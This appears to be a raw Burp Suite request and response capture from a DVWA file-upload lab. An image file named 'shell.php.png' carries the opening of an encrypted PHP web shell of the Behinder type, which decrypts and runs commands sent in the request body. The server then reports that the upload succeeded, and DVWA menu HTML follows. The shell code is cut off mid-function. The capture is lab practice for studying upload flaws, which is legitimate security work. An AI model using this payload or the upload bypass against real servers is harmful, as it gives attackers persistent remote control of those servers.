 Raw Params Headers Hex
POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: 192.168.5.1
Content-Length: 1045
Pragma: no-cache
Cache-Control: no-cache
DNT: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.97 Safari/537.36
Origin: http://192.168.5.1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarysAAQCUXjnuJ4hwgl
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.5.1/dvwa/vulnerabilities/upload/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=medium; PHPSESSID=3005aqbeol2jmqvqlirgga8545
Connection: close
------WebKitFormBoundarysAAQCUXjnuJ4hwgl
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
------WebKitFormBoundarysAAQCUXjnuJ4hwgl
Content-Disposition: form-data; name="uploaded"; filename="shell.php.png"
Content-Type: image/png
<?php
@error_reporting(0);
session_start();
if (isset($_GET['pass']))
{
$key=substr(md5(uniqid(rand())),16);
$_SESSION['k']=$key;
print $key;
}
else
{
$key=$_SESSION['k'];
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");
for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15];
}
}
else
{
$post=openssl_decrypt($post, "AES128", $key);
Raw Headers Hex HTML Render
<li class="selected"><a href="../../vulnerabilities/upload/">File Upload</a></li>
<li class=""><a href="../../vulnerabilities/captcha/">Insecure CAPTCHA</a></li>
<li class=""><a href="../../vulnerabilities/sqli/">SQL Injection</a></li>
<li class=""><a href="../../vulnerabilities/sqli_blind/">SQL Injection (Blind)</a></li>
<li class=""><a href="../../vulnerabilities/weak_id/">Weak Session IDs</a></li>
<li class=""><a href="../../vulnerabilities/xss_d/">XSS (DOM)</a></li>
<li class=""><a href="../../vulnerabilities/xss_r/">XSS (Reflected)</a></li>
<li class=""><a href="../../vulnerabilities/xss_s/">XSS (Stored)</a></li>
<li class=""><a href="../../vulnerabilities/csp/">CSP Bypass</a></li>
<li class=""><a href="../../vulnerabilities/javascript/">JavaScript</a></li>
</ul><ul class="menuBlocks"><li class=""><a href="../../security.php">DVWA Security</a></li>
<li class=""><a href="../../phpinfo.php">PHP Info</a></li>
<li class=""><a href="../../about.php">About</a></li>
</ul><ul class="menuBlocks"><li class=""><a href="../../logout.php">Logout</a></li>
</ul>
</div>
</div>
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: File Upload</h1>
<div class="vulnerable_code_area">
<form enctype="multipart/form-data" action="#" method="POST">
<input type="hidden" name="MAX_FILE_SIZE" value="100000" />
Choose an image to upload:<br /><br />
<input name="uploaded" type="file" /><br />
<br />
<input type="submit" name="Upload" value="Upload" />
</form>
<pre>../../hackable/uploads/shell.php.png succesfully uploaded!</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a href="https://www.owasp.org/index.php/Unrestricted_File_Upload"
target="_blank">https://www.owasp.org/index.php/Unrestricted_File_Upload</a></li>
<li><a href="https://blogs.securiteam.com/index.php/archives/1268"
target="_blank">https://blogs.securiteam.com/index.php/archives/1268</a></li>
<li><a href="https://www.acunetix.com/websitesecurity/upload-forms-threat/"
target="_blank">https://www.acunetix.com/websitesecurity/upload-forms-threat/</a></li>
</ul>
</div>
<br /><br />